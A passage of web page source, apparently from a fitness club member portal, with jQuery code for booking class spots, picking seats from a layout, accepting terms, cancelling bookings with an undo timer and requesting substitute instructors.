        var url = '/v2/myclub/' + data.TermsAndConditionId + '/termsAndConditions';
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetTermsAndConditions;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdGetTermsAndConditions) {
                    hideLoader();
                    isContentLoaded = true;
                    $('#divModalBookASpotTitle').html('Terms Of Services');
                    var modalBodyHtml = `
                            <div class="row" data-step="1">
                                <div class="col-xs-12 col-sm-12">
                                    <div style="font-size: 16px; font-weight: 700; margin-bottom: 15px;">` + response.TermsAndConditionTitle +
                        `</div>
                                    <p>` + response.TermsAndConditionDescription + `</p>
                                    <div class="termsOfServicesCheckbox">
                                        <label><input id="chkTermsAndCondition" type="checkbox" value="" />I agree to these Terms of Service</label>
                                    </div>
                                </div>
                            </div>
                        `;
                    $('#divModalBookASpotBody').html(modalBodyHtml);
                    var modalFooterHtml = `
                        <button id="btnAcceptTermsAndCondition" onclick="submitTermsAndCondition(` + HtmlEntities(JSON.stringify(data)) + `, ` + proxyBookingUserId + `)" type="button" style="float: right" class="btn btn-primary">Next</button>
                        <button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    `;
                    $('#divModalBookASpotFooter').html(modalFooterHtml);
                }
            },
            error: function(e) {
                hideLoader();
                showSuccessErrorMessageInModal(e.responseJSON.message);
            }
        });
    }

    function submitTermsAndCondition(data, proxyBookingUserId = null) {
        $('#divSuccessErrorMessage').remove();
        if (!data) {
            showSuccessErrorMessageInModal('Something went wrong.');
        }
        var chkTermsAndCondition = $('#chkTermsAndCondition').is(':checked');
        if (!chkTermsAndCondition) {
            showSuccessErrorMessageInModal('Please accept terms and conditions.');
            return;
        }
        if (data.CanShowLayout && !data.IsFull) {
            getBookingLayout(data, proxyBookingUserId ? proxyBookingUserId : null);
        } else {
            var dataStr = JSON.stringify(data);
            bookASpot(data, proxyBookingUserId ? proxyBookingUserId : null);
        }
    }

    function getBookingLayout(data, proxyBookingUserId = null) {
        $('#divSuccessErrorMessage').remove();
        if (!data) {
            showSuccessErrorMessageInModal('Something went wrong');
            return;
        }
        showLoader();
        sc = '';
        mapArr = [];
        rowsArr = [];
        columnsArr = [];
        layoutData = [];
        k = 65;
        selectedSeatId = '';
        selectedSeatLabel = '';
        var isContentLoaded = false;
        var url = '/v2/myclub/' + data.CalendarEventId + '/getBookingLayout/' + data.LayoutId;
        $.ajax({
            type: 'get',
            url: url,
            dataType: 'json',
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetLayout;
            },
            success: function(response, status, xhr) {
                if (xhr.reqId == reqIdGetLayout) {
                    hideLoader();
                    isContentLoaded = true;
                    var rows = response.rows;
                    var columns = response.columns;
                    $('#divModalBookASpotTitle').html('Book A ' + data.EquipmentName);
                    var modalBodyHtml = `
                            <div class="row" style="margin-bottom: 15px;">
                                <div class="col-xs-12 col-sm-12 col-md-12">
                                    <ul class="seating-list">
                                        <li><span class="available"></span> Available</li>
                                        <li><span class="booked"></span> Booked</li>
                                        <li><span class="unavailable"></span> Unavailable</li>
                                    </ul>
                                </div>
                            </div>
                            <div class="row">
                                <div class="col-xs-12" id="seat-map">
                                </div>
                                <div class="col-xs-12">
                                    <div id="divSelectedSeatInfo" style="font-size: 16px; font-weight: 700; margin-top: 15px; margin-bottom: 15px;">
                                    </div>
                                </div>
                            </div>
                        </div>`;
                    $('#divModalBookASpotBody').html(modalBodyHtml);
                    var defaultTextForSelectedSeatInfo = data.EventName + ' on ' + data.StartDateTime;
                    $('#divSelectedSeatInfo').html(defaultTextForSelectedSeatInfo);
                    var modalFooterHtml = `
                        <button id="btnBookASpot" onclick="bookASpot(` + HtmlEntities(JSON.stringify(data)) + `, ` + proxyBookingUserId + `)" type="button" style="float: right" class="btn btn-primary">Book A ` + data.EquipmentName + `</button>
                        <button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>
                    `;
                    $('#divModalBookASpotFooter').html(modalFooterHtml);
                    for (var i = 0; i < response.rows; i++) {
                        var str = '';
                        rowsArr.push(String.fromCharCode(k));
                        for (var j = 0; j < response.columns; j++) {
                            str += 'a';
                        }
                        mapArr.push(str);
                        k++;
                    }
                    for (var r = 1; r <= response.columns; r++) {
                        columnsArr.push(r);
                    }
                    sc = $('#seat-map').seatCharts({
                        map: mapArr,
                        seats: {},
                        naming: {
                            top: false,
                            left: false,
                            rows: rowsArr,
                            columns: columnsArr,
                            getLabel: function(character, row, column) {
                                var seatObj = response.data.find(obj => obj.SeatId == row + '_' + column);
                                if (seatObj) {
                                    return '<span>' + seatObj.Title + '</span>';
                                }
                            }
                        },
                        legend: {
                            node: $('#legend')
                        },
                        click: function() {
                            $('#divSuccessErrorMessage').remove();
                            if (this.status() == 'available') {
                                $('#' + this.settings.id).css({
                                    backgroundColor: '#167c9a',
                                    cursor: 'pointer'
                                });
                                if (selectedSeatId && selectedSeatId != this.settings.id) {
                                    $('#' + selectedSeatId).css({
                                        backgroundColor: '#EAEAEA'
                                    });
                                    sc.get(selectedSeatId).click();
                                }
                                selectedSeatId = this.settings.id;
                                selectedSeatLabel = this.settings.label;
                                $("#divSelectedSeatInfo").html('You are now booked on ' + this.settings.label + ' in the ' + data.EventName + ' class on ' + data.StartDateTime);
                                return 'selected';
                            } else if (this.status() == 'selected') {
                                $('#' + this.settings.id).css({
                                    backgroundColor: '#EAEAEA',
                                    cursor: 'pointer'
                                });
                                if (selectedSeatId == this.settings.id) {
                                    selectedSeatId = '';
                                    selectedSeatLabel = '';
                                    $("#divSelectedSeatInfo").html(defaultTextForSelectedSeatInfo);
                                }
                                return 'available';
                            } else if (this.status() == 'unavailable') {
                                var id = this.settings.id;
                                var label = this.settings.label;
                                return 'unavailable';
                            } else {
                                return this.style();
                            }
                        },
                        blur: function() {
                            return this.status();
                        }
                    });
                    var totalUnavailableCount = totalBookableSpots = 0;
                    $.each(response.data, function(i, item) {
                        var cellId = item.SeatId;
                        if (item.CanBook || item.IsUnavailable) {
                            totalBookableSpots++;
                        }
                        if (item.IsUnavailable) {
                            totalUnavailableCount++;
                            var unavailableUrl = "https://d2x1db8y31vprb.cloudfront.net/images/crossmark.png";
                            $('#' + cellId).css("background-image", "url(" + unavailableUrl  + ")");
                            $('#' + cellId).css({
                                backgroundColor: '#EAB8B8',
                                cursor: 'not-allowed'
                            });
                            sc.get(cellId).status('unavailable');
                            return;
                        }
                        $('#' + cellId).css("background-image", "url(" + item.ImageUrlOfBooked + ")");
                        if (item.IsBooked) {
                            $('#' + cellId).css({
                                backgroundColor: '#B7D8B2',
                                cursor: 'not-allowed'
                            });
                            sc.get(cellId).status('booked');
                            return;
                        }
                        if (!item.CanBook && !item.IsBooked && !item.IsUnavailable) {
                            $('#' + cellId).css({
                                backgroundColor: '#fff',
                                cursor: 'alias'
                            });
                            document.getElementById(cellId).innerHTML = '';
                            sc.get(cellId).status('unavailable');
                            return;
                        }
                        if (item.CanBook && !item.IsBooked && !item.IsUnavailable) {
                            $('#divSuccessErrorMessage').remove();
                            layoutData[cellId] = {
                                'CanBook': item.CanBook,
                                'IsBooked': item.IsBooked,
                                'IsUnavailable': item.IsUnavailable,
                                'IconUrl': item.ImageUrlOfBooked
                            };
                            sc.get(cellId).status('available');
                            $('#' + cellId).css({
                                backgroundColor: '#EAEAEA',
                                cursor: 'pointer'
                            });
                            $("<input id='itemName' value='" + item.Title + "' hidden></input>").appendTo(document.getElementById(cellId));
                            $("<input id='canBook' value='" + item.CanBook + "' hidden></input>").appendTo(document.getElementById(cellId));
                            $("<input id='isBooked' value='" + item.IsBooked + "' hidden></input>").appendTo(document.getElementById(cellId));
                            $("<input id='isUnavailable' value='" + item.IsUnavailable + "' hidden></input>").appendTo(document.getElementById(cellId));
                            return;
                        }
                    });
                    if (totalUnavailableCount >= totalBookableSpots) {
                        $('#btnBookASpot').prop('disabled', true);
                        var message = `Sorry, no ${data.EquipmentName || 'spot'} is available`;
                        showSuccessErrorMessageInModal(message);        
                    }
                }
            },
            error: function(e) {
                hideLoader();
                showSuccessErrorMessageInModal(e.responseJSON.message);
            }
        });
    }

    function checkSessionBalance(data, proxyBookingUserId = null) {
        $('#divSuccessErrorMessage').remove();
        $('#divModalBookASpotTitle').html('Book A ' + data.EquipmentName);
        var userId = proxyBookingUserId ? proxyBookingUserId : '0';
        var url = '/v2/myclub/' + data.CalendarEventId + '/checkBalance/' + userId + '?calendarEventType=' + data.EventType;
        showLoader();
        CalendarEventId = data.CalendarEventId;
        $.ajax({
            type: 'get',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {},
            success: function(response, status, xhr) {
                hideLoader();
                if ((response.status == 'not-available' && !proxyBookingUserId) || data.IsProgram) {
                    if (!data.IsProgram || (data.IsProgram && !proxyBookingUserId)) {
                        data.Title = data.IsProgram ? 'Program Information' : 'Class Information';
                        data.SubTitle = data.EventName;
                        data.StudioName = data.FitnessCenterName;
                        data.StudioLocationName = data.Location;
                        data.PackageType = data.BookingType;
                        data.PackageTypeId = data.BookingTypeId;
                        data.FitnessCenterId = data.FitnessCenterId;
                        data.CalendarEventId = CalendarEventId;
                        data.IsProgram = data.IsProgram;
                        data.CohortId = data.CohortId;
                        data.CohortName = data.CohortName;
                        data.CanBook = true;
                        data.NumberOfEvents = data.NumberOfEvents;
                        data.BottomSheetButton == data.BottomSheetButtons.includes('waitlist-book-spot') ? 'waitlist-book-spot' : null;
                        var isFreePackage = (data.IsProgram && data.IsFree) ? 1 : 0;
                        $('#modalBookASpot').modal('hide');
                        ViewOrderSummaryShow('calendarevent', data, isFreePackage);
                        return false;
                    }
                }
                if (data.TermsAndConditionId && !data.IsFull) {
                    getTermsAndConditions(data, proxyBookingUserId ? proxyBookingUserId : null);
                } else if (data.CanShowLayout && !data.IsFull) {
                    getBookingLayout(data, proxyBookingUserId ? proxyBookingUserId : null);
                } else {
                    var dataStr = JSON.stringify(data);
                    bookASpot(data, proxyBookingUserId ? proxyBookingUserId : null);
                }
            },
            error: function(e) {
                hideLoader();
                $('#divModalBookASpotBody').html('');
                showSuccessErrorMessageInModal(e.responseJSON.message);
            }
        });
    }  

    function showLoader(isBookASpot = true) {
        var loader = '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>';
        if (isBookASpot) {
            $('#divModalBookASpotBody').html(loader);
        } else {
            $('#divModalCancelBookedSpotBody').prepend(loader);
        }
    }

    function hideLoader() {
        $('#divLoader').remove();
    }
</script>
<div class="modal fade" id="modalCancelBookedSpot" tabindex="-1" role="dialog" aria-labelledby="modalCancelBookedSpot" data-keyboard="false" style="z-index: 9999;">
    <div class="modal-dialog modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <div id="divModalCancelBookedSpotTitle" class="modal-title" style="margin-bottom: 0; border-bottom: 0px; color: #000"></div>
                <div style="margin-top: -25px">
                    <button type="button" class="close event-close" data-dismiss="modal" aria-label="Close" style="padding: 0px 10px">
                        <span aria-hidden="true" class="fa fa-close"></span>
                    </button>
                </div>
            </div>
            <div class="modal-body">
                <div class="row" data-step="1">
                    <div class="col-xs-12 col-sm-12">
                        <div id="divModalCancelBookedSpotBody" style="font-size: 16px; font-weight: 700; margin-bottom: 15px;">
                        </div>
                    </div>
                </div>
            </div>
            <div id="divModalCancelBookedSpotFooter" class="modal-footer">
                <button type="button" style="float: right" class="btn btn-secondary" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var IsUndoProcessCancelBookedSpot = false;
    var CancelSpotCounter = 5;
    
    function undoCancelBookedSpot() {
        IsUndoProcessCancelBookedSpot = true;
    }

    function openCancelBookedSpotModal(data) {
        var cancelMessage = 'Are you sure you want to cancel the booking ?';
        if (data.LateCancellationStartDateTime) {
            var now = moment();
            var lateCancellationStartDateTime = moment.parseZone(data.LateCancellationStartDateTime);
            if (moment(now).isAfter(lateCancellationStartDateTime.format('YYYY-MM-DD HH:mm:ss'))) {
                cancelMessage = 'You are cancelling in the late cancellation window and may be charged a penalty/fee, do you want to continue?';                
            }
        }
        $('#divModalCancelBookedSpotTitle').html('Cancel Booking');
        $('#divModalCancelBookedSpotBody').html(cancelMessage);
        $('#divModalCancelBookedSpotFooter').show();
        var modalFooterHtml = `
            <button id="btnCancelBookedSpot" onclick="cancelBookedSpotWithTimerForUndo(` + HtmlEntities(JSON.stringify(data)) + `)" type="button" style="float: right" class="btn btn-primary">Yes</button>
            <button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">No</button>
        `;
        $('#divModalCancelBookedSpotFooter').html(modalFooterHtml);
    }

    function showSuccessErrorMessageInModal(message, isBookASpot = true, type = 'error') {
        if (type == 'sessionBalanceError') {
            type = 'alert-light'
        } else if (type == 'error') {
            type = 'alert-danger';
        } else {
            type = 'alert-success';
        }
        var modalSuccessErrorMessage = `
            <div class="row" id="divSuccessErrorMessage">
                <div class="col-xs-12 col-sm-12" style="padding-top: 15px;">
                    <div class="alert ` + type + ` alert-dismissable">
                        <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>
                        <p style="text-align: center">` + message + `</p>
                    </div>
                </div>
            </div>
        `;
        if (isBookASpot) {
            $('#divModalBookASpotBody').prepend(modalSuccessErrorMessage);
        } else {
            $('#divModalCancelBookedSpotBody').prepend(modalSuccessErrorMessage);
        }
    }

    function cancelBookedSpotWithTimerForUndo(data) {
        $('#divSuccessErrorMessage').remove();
        $('#linkUnoCancelBookedSpot').show();
        if (!data) {
            showSuccessErrorMessageInModal('Something went wrong.', false);
            return;
        }
        CancelSpotCounter = 5;
        var interval = setInterval(function() {
            if (CancelSpotCounter <= 0) {
                cancelBookedSpot(data);
                clearInterval(interval);
                $('#linkUnoCancelBookedSpot').hide().html('');
                return;
            } else {
                $('#linkUnoCancelBookedSpot').html(' Undo (' + CancelSpotCounter + ')');
            }
            CancelSpotCounter--;
        }, 1000);
        var message = 'Cancelling your booking';
        if (data.EventName) {
            message += ' for ' + data.EventName + ' on ' + data.StartDateTime
        }
        var bodyText = `
            <div class="alert alert-warning" style="margin-top: 15px;">
                <p>` + message + `<a id="linkUnoCancelBookedSpot" href="javascript:void(0);" onclick="undoCancelBookedSpot()" data-dismiss="modal"> Undo (5)</a></p>
            </div>`;
        $('#divModalCancelBookedSpotBody').html(bodyText);
        $('#btnCancelBookedSpot').prop('disabled', true);
    }

    function cancelBookedSpot(data) {
        $('#divSuccessErrorMessage').remove();
        if (IsUndoProcessCancelBookedSpot) {
            IsUndoProcessCancelBookedSpot = false;
            return;
        }
        if (!data) {
            showSuccessErrorMessageInModal('Something went wrong.', false);
            return;
        }
        showLoader(false);
        var userId = '0';
        var url = '/v2/myclub/' + data.CalendarEventId + '/cancelSpotBooking/' + userId + '?calendarEventType=' + data.EventType;
        $.ajax({
            type: 'delete',
            url: url,
            headers: {
                'X-CSRF-TOKEN': "ofA72Z6x4JyvvGl1nv9v1FCuUIB48pVHZFTrsFLX"
            },
            beforeSend: function(xhr) {},
            success: function(response, status, xhr) {
                hideLoader();
                $('#divModalCancelBookedSpotTitle').html('Canceled Successfully');
                $('#divModalCancelBookedSpotBody').html('');
                showSuccessErrorMessageInModal('Spot booking canceled successfully', false, 'success');
                var buttonBookASpotTitle = 'Book A ' + data.EquipmentName;
                if (data.BottomSheetButtons.includes('waitlist-book-spot')) {
                    buttonBookASpotTitle = 'Waitlist me at #' + (data.TotalWaitingCount + 1);
                    if (!data.CanShowWaitListCount){
                        buttonBookASpotTitle = 'Waitlist me';
                    }                    
                }
                var buttonBookASpotHtml = `<a class="btn btn-primary" onclick="openBookASpotModal(` + HtmlEntities(JSON.stringify(data)) + `)">` + buttonBookASpotTitle + `</a>`;
                $('.divBookingButtons_' + SelectedTabType + '_' + data.CalendarEventId + '_' + data.EventType).html(buttonBookASpotHtml);
                var modalFooterHtml = `<button type="button" style="float: right" class="btn btn-secondary" data-dismiss="modal">Close</button>`;
                $('#divModalCancelBookedSpotFooter').html(modalFooterHtml);
                getEventData(SelectedTabType, data.CalendarEventId, data.FitnessCenterId, data.Department, data.EventType);
            },
            error: function(e) {
                hideLoader();
                $('#divModalCancelBookedSpotBody').html('');
                showSuccessErrorMessageInModal(e.responseJSON.message, false);
                $('#btnCancelBookedSpot').prop('disabled', false);
                $('#divModalCancelBookedSpotFooter').hide();
            }
        });
        IsUndoProcessCancelBookedSpot = false;
    }

    $("#modalCancelBookedSpot").on('hidden.bs.modal', function() {
        if (CancelSpotCounter > 0) {
            IsUndoProcessCancelBookedSpot = true;
        }
    });
 </script>   <script type="text/javascript">
    function getEventByDate() {
        $('#tab-Calendar #find-events-result-' + Department + '-byClass-0').add('#tab-Calendar #find-events-result-' + Department + '-byInstructor-0').hide();
        $('#tab-Calendar #find-events-result-' + Department + '-byDate-0').show();
        $('#tab-Calendar #btnByActivity').add('#tab-Calendar #btnByInstructor').add('#tab-Calendar #btnByClass').removeClass('btn-primary').addClass('btn-default');
        $('#tab-Calendar #btnByDate').removeClass('btn-default').addClass('btn-primary');        
    }

    function getEventByActivity() {
        $('#tab-Calendar #find-events-result-' + Department + '-byDate-0').add('#tab-Calendar #find-events-result-' + Department + '-byInstructor-0').hide();
        $('#tab-Calendar #find-events-result-' + Department + '-byClass-0').show();
        $('#tab-Calendar #btnByDate').add('#tab-Calendar #btnByInstructor').add('#tab-Calendar #btnByClass').removeClass('btn-primary').addClass('btn-default');
        $('#tab-Calendar #btnByActivity').removeClass('btn-default').addClass('btn-primary');
    }

    function getEventByInstructor() {
        $('#tab-Calendar #find-events-result-' + Department + '-byClass-0').add('#tab-Calendar #find-events-result-' + Department + '-byDate-0').hide();
        $('#tab-Calendar #find-events-result-' + Department + '-byInstructor-0').show();
        $('#tab-Calendar #btnByDate').add('#tab-Calendar #btnByActivity').add('#tab-Calendar #btnByClass').removeClass('btn-primary').addClass('btn-default');
        $('#tab-Calendar #btnByInstructor').removeClass('btn-default').addClass('btn-primary');
    }

    function UpdateEventCount(type) {
        $('#tab-Calendar #find-events-result-' + Department + '-' + type + '-0 .eventTitle').each(function(){
            var obj = $(this).parents('.activityEvents');
            var countClass = 'event-count';
            var eventClassName = 'activityEvents';
            if ( $(this).parents().hasClass('classEvents') ) {
                obj = $(this).parents('.classEvents');
                countClass = 'class-event-count';
                eventClassName = 'classEvents';
            }
            var className = $(obj).attr('data-class');
            var eventCount = ParseInt($('div.' + eventClassName + '.' + className + ' .div-calendar-name').length);
            $(obj).find('span.' + countClass).html(eventCount);
        });
    }

    var SelectedTabType = Department = null;
    function getEventData(Type, CalendarEventId, fitnessCenterId, department, calendarEventType, refreshManageBookings = false) {
        SelectedTabType = Type;
        Department = department;
        var url = "/v2/fitnesscenter/" + fitnessCenterId + "/department/" + Department + "/calendar/" + CalendarEventId + '?calendarEventType=' + calendarEventType;
        doAjaxGetWithHeadersForCallbackResponse(url, 'divBookingButtons_' + Type + '_' + CalendarEventId + '_' + calendarEventType, null, null, function(status, data) {
            if (!status) return;
            data = data.events[0];
            var buttonHtml = '';
            if (data.BottomSheetButtons.includes('join-streaming')) {
                buttonHtml = '<a class="btn btn-primary" href="/v2/livestreaming/' + data.CalendarEventId + '/join?fitnessCenterId=' + data.FitnessCenterId + '&department=' + data.Department + '&applicationName=' + data.LiveStreaming.ApplicationName + '">Join Streaming</a>';
            } else if (data.BottomSheetButtons.includes('book-spot')) {
                if ( !data.IsProgram || (data.IsProgram && !data.IsFull) ) {
                    buttonHtml = `<a class="btn aa btn-primary" onclick="openBookASpotModal(` + HtmlEntities(JSON.stringify(data)) + `)">` + 'Book A ' + data.EquipmentName + `</a>`;
                }
            } else if (data.BottomSheetButtons.includes('waitlist-book-spot')) {
                waitlistText = 'Waitlist me at #' + (data.TotalWaitingCount + 1);
                if(!data.CanShowWaitListCount){                                  
                    waitlistText = 'Waitlist me';
                }
                buttonHtml = `<a class="btn aa btn-primary" onclick="openBookASpotModal(` + HtmlEntities(JSON.stringify(data)) + `)">` + waitlistText + `</a>`;
            } else if (data.BottomSheetButtons.includes('cancel-booked-spot') || data.BottomSheetButtons.includes('cancel-waitlist-spot')) {
                var cancelButtonLabel = 'Cancel Booking';
                if (data.BottomSheetButtons.includes('cancel-waitlist-spot')) {
                    cancelButtonLabel = 'Cancel Waitlist';
                }
                buttonHtml = `<a class="btn btn-primary" onclick="openCancelBookedSpotModal(` + HtmlEntities(JSON.stringify(data)) + `)" data-toggle="modal" data-target="#modalCancelBookedSpot">` + cancelButtonLabel + `</a>`;
            } else if(data.BottomSheetButtons.includes('start-video-conference')) {
                buttonHtml = '<a class="btn btn-primary" onclick="ViewVideoConferenceShow(' + data.CalendarEventId + ');"> Start Video Conference </a>';
            } else if (data.BottomSheetButtons.includes('substitute')) {
                buttonHtml = '<a class="btn btn-primary" onclick="ViewRequestSubstituteShow(' + data.CalendarEventId + ', ' + data.FitnessCenterId + ', \'' + data.Department + '\', \'' + data.TrainerSectionPluralTitle + '\', ' + (data.IsDepartmentManager ? 1 : 0) + ', ' + data.SubstituteTrainerCount + ', '+ data.IsEventTrainer + ', ' + HtmlEntities(JSON.stringify(data.Instructors)) + ');">' + (data.IsEventTrainer ? 'Need a Substitute' : 'Find a Substitute') + '</a>';
            } else if (data.IsEventTrainer == true && data.BottomSheetButtons.includes('substitute-in-progress')){
                buttonHtml = '<a class="btn btn-danger" onclick="CancelSubstitutionRequest(' + data.CalendarEventId + ', ' + data.FitnessCenterId + ', \'' + data.Department + '\', \'' + data.TrainerSectionPluralTitle + '\', ' + (data.IsDepartmentManager ? 1 : 0) + ', ' + data.SubstituteTrainerCount +', ' + data.SubstitutionId +', '+ data.IsEventTrainer + ', ' + HtmlEntities(JSON.stringify(data.Instructors)) + ');">' + 'Cancel Substitute Request' + '</a>';
            }
            $('.divBookingButtons_' + Type + '_' +  data.CalendarEventId + '_' + data.EventType).html(buttonHtml);
            if(refreshManageBookings) setEventData(data);
        }, {
            'Authorization': AppAuthorization
        });
    }

    function getCalendarEvents(type, id, startDate, endDate, searchText) {
        var baseUrl = '/v2/myclub/department/' + Department + '/calendar';
        doAjax(baseUrl + '?type=' + type + '&startDate=' + startDate + '&endDate=' + endDate + '&searchText=' + searchText + '&loadMore=1', id, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
    }

    function GetClassEventsByLocationLoadMore(classId, id, startDate, endDate, searchText, loadMore) {
        var fitnessCenterId = $('#divClassEvents #ClassLocation').val();
        var baseUrl = '/v2/classes/' + classId + '/eventsByClassId';
        return doAjaxGetWithHeadersForCallbackResponse(
            baseUrl + '?fitnessCenterId=' + fitnessCenterId + '&startDate=' + startDate + '&endDate=' + endDate + '&searchText=' + searchText + '&loadMore=' + loadMore,
            id,
            '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>',
            function(status, data) {},
            {
                'Authorization': AppAuthorization
            }
        );
    }
</script>
<div class="modal fade" id="mdlRequestSubstitute" class="modal" tabindex="-1" role="dialog" aria-labelledby="mdlRequestSubstitute" style="z-index: 99999;">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;">Request a substitute</h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12" id="divMessage"></div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="row" id="divRequestSubstituteResponse" style="margin-bottom: 10px; text-align: center;"></div>
                <div id="divShowConfirmBtns">
                    <input type="button" value="NO" id="btnRequestSubstituteConfirmNo" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                    <input type="button" value="YES" id="btnRequestSubstituteConfirmYes" class="btn btn-primary" style="float: right; margin-top: 10px;">
                </div>
                <div id="divRequestSubstituteBtn" style="text-align: center; display: none;">
                    <button type="button" disabled id="btnRequestSubstitute" class="btn btn-primary" onclick="FindASubstitute();">Request Substitute</button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var RequestSubstituteCalendarEventId = RequestSubstituteFitnessCenterId = RequestSubstituteDepartment = RequestSubstitutionInstructorId = null;
    var RequestSubstituteTrainerSectionName = null;
    var IsRequestSubstituteDepartmentManager = RequestSubstituteTrainerCount = 0;
    var RequestSubstituteCounter = 5;
    var IsUndoRequestSubstitute = RequestSubstituteEventTrainer = false;
    var RequestSubstituteInstructors = [];

    function ViewRequestSubstituteShow(calendarEventId, fitnessCenterId, department, trainerSectionName, isDepartmentManager, substituteTrainerCount, IsEventTrainer, eventInstructors) {
        RequestSubstituteCalendarEventId = calendarEventId;
        RequestSubstituteFitnessCenterId = fitnessCenterId;
        RequestSubstituteDepartment = department;
        RequestSubstituteTrainerSectionName = trainerSectionName;
        IsRequestSubstituteDepartmentManager = isDepartmentManager;
        RequestSubstituteTrainerCount = substituteTrainerCount;
        RequestSubstituteCounter = 5;
        IsUndoRequestSubstitute = false;
        RequestSubstituteEventTrainer = IsEventTrainer;
        RequestSubstituteInstructors = eventInstructors;
        var instructorListHtml = '';
        $('#mdlRequestSubstitute #divRequestSubstituteResponse').html('');
        if (IsEventTrainer) {
            $('#mdlRequestSubstitute #divShowConfirmBtns').show();
            $('#mdlRequestSubstitute #divRequestSubstituteBtn').hide();
            $('#mdlRequestSubstitute #divMessage').html('Do you need a substitute ' + RequestSubstituteTrainerSectionName + ' for this class?');
            RequestSubstitutionInstructorId = LoggedInUserId;
        } else if(IsRequestSubstituteDepartmentManager) {
            $('#mdlRequestSubstitute #divShowConfirmBtns').hide();
            if (RequestSubstituteInstructors.length > 0) {
                for (var eventInstructor of RequestSubstituteInstructors) {
                    instructorListHtml += '<div class="row" id="instructorList-' + eventInstructor.InstructorId + '" style="margin-bottom: 10px;">';
                    instructorListHtml += ' <input type="hidden" id="substitutionInstructorId" value="'+ eventInstructor.InstructorId + '"/>';
                    instructorListHtml += ' <div class="col-xs-3">';
                    instructorListHtml += '     <input type="radio" id="selectedInstructorId-' + eventInstructor.InstructorId + '" name="substituteInstructor" onclick="return InstructorChange(' + eventInstructor.InstructorId + ');">';
                    instructorListHtml += ' </div>';
                    instructorListHtml += ' <div class="col-xs-9">';
                    instructorListHtml += '     <span id="instructorName">'+ eventInstructor.InstructorFullName + '</span>';
                    instructorListHtml += ' </div>';
                    instructorListHtml += '</div>';
                }
                $('#mdlRequestSubstitute #divRequestSubstituteBtn').show();
            }

            $('#mdlRequestSubstitute #divMessage').html(instructorListHtml);
        }
        $('#mdlRequestSubstitute').modal();
    }

    $('#mdlRequestSubstitute').on('hidden.bs.modal', function(e) {
        $('#mdlRequestSubstitute #divRequestSubstituteResponse').html('');
        $('#mdlRequestSubstitute #divMessage').html('');
        $('#mdlRequestSubstitute #divRequestSubstituteBtn').hide();
        RequestSubstituteCalendarEventId = RequestSubstituteFitnessCenterId = RequestSubstituteDepartment = RequestSubstituteTrainerSectionName = RequestSubstitutionInstructorId = null;
        IsRequestSubstituteDepartmentManager = RequestSubstituteTrainerCount = 0;
        if (RequestSubstituteCounter > 0) {
            IsUndoRequestSubstitute = true;
        }
        RequestSubstituteCounter = 5;
    });

    $('#mdlRequestSubstitute #btnRequestSubstituteConfirmYes').on('click', function(e) {
        $('#mdlRequestSubstitute #divShowConfirmBtns').hide();
        var RequestSubstituteInterval = setInterval(function() {
            if (RequestSubstituteCounter <= 0) {
                clearInterval(RequestSubstituteInterval);
                RequestSubstitute();
                $('#mdlRequestSubstitute #lnkUndoRequestSubstitute').hide().html('Undo (0)');
                return;
            } else {
                $('#mdlRequestSubstitute #lnkUndoRequestSubstitute').html('Undo (' + RequestSubstituteCounter + ')');
            }
            RequestSubstituteCounter--;
        }, 1000);
        var RequestSubstituteMessage = '<div class="alert alert-warning" style="margin-top: 15px;">';
        RequestSubstituteMessage += '<p>Notifing all ' + RequestSubstituteTrainerSectionName + '&nbsp;';
        RequestSubstituteMessage += '<a id="lnkUndoRequestSubstitute" href="javascript:void(0);" onclick="UndoRequestSubstitute();" data-dismiss="modal"> Undo (5)</a></p>';
        RequestSubstituteMessage += '</div>';
        $('#mdlRequestSubstitute #divMessage').html(RequestSubstituteMessage);
        return false;
    });

    function InstructorChange(instructorId) {
        $("#mdlRequestSubstitute #substitutionInstructorId").val();
        $("#mdlRequestSubstitute #substitutionInstructorId").val(instructorId);
        if (instructorId != 0) {
            $('#btnRequestSubstitute').removeAttr('disabled');
        } else {
            $('#btnRequestSubstitute').attr('disabled', 'disabled');
        }
    }
    function FindASubstitute() {
        RequestSubstitutionInstructorId = $("#mdlRequestSubstitute #substitutionInstructorId").val();
        var RequestSubstituteInterval = setInterval(function() {
            if (RequestSubstituteCounter <= 0) {
                clearInterval(RequestSubstituteInterval);
                RequestSubstitute();
                $('#mdlRequestSubstitute #lnkUndoRequestSubstitute').hide().html('Undo (0)');
                return;
            } else {
                $('#mdlRequestSubstitute #lnkUndoRequestSubstitute').html('Undo (' + RequestSubstituteCounter + ')');
            }
            RequestSubstituteCounter--;
        }, 1000);
